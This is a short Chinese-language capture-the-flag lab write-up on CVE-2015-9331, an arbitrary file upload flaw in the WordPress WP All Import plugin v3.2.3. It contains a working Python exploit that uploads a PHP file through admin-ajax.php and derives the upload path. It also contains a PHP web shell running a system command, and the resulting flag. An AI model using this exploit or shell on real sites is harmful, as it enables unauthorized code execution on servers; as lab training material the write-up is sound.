春秋云镜 CVE-2015-9331 wordpress插件 WordPress WP All Import plugin v3.2.3 任意文件上传
靶标介绍
wordpress插件 WordPress WP All Import plugin v3.2.3 存在任意文件上传,可以上传shell。
启动场景
漏洞利用
exp
#/usr/local/bin/python3
# -*-coding:utf-8-*-
import requests,os
site="eci-2ze8y6cz5vszwgd99u5d.cloudeci1.ichunqiu.com"
file_to_upload ='shell.php'
up_req = requests.post('http://'+site+'/wp-admin/admin-ajax.php?page=pmxi-admin-settings&action=upload&name=evil.php',data=open(file_to_upload,'rb').read())
up_dir = os.popen('php -r "print md5(strtotime(\''+up_req.headers['date']+'\'));"').read()
print ("http://"+site+"/wp-content/uploads/wpallimport/uploads/"+up_dir+"/%s" % "evil.php")
site处填域名,file_to_upload处填shell文件名。
shell如下
<?php
system('cat /flag');phpinfo();
?>
执行exp脚本

访问链接

得到flag
flag{3df8d04f-d7cd-4b22-a2aa-25ca6e8dde62}